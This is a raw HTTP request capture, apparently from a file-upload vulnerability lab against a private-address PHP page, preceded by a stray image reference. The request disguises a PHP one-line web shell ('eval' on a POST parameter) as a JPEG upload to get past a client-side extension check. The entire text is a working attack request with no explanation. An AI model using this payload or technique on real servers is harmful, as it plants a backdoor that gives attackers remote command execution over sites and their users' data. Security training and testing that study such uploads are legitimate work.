 POST /upload/upload_js.php HTTP/1.1
Host: 192.168.80.145
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:50.0) Gecko/20100101 Firefox/50.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.80.145/upload/upload_js.php
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------6115142042088
Content-Length: 310
-----------------------------6115142042088
Content-Disposition: form-data; name="upfile"; filename="1.jpg"
Content-Type: image/jpeg
<?php eval($_POST[cmd]);?>
-----------------------------6115142042088
Content-Disposition: form-data; name="submit"
-----------------------------6115142042088--